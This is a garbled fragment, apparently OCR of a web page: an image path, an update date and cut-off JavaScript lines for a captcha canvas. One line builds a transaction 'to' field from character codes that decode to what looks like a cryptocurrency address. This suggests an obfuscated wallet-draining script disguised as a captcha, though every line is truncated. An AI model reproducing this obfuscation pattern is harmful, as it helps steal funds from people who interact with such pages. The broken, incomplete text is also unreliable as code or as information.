
Updated:
2026-04-25
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,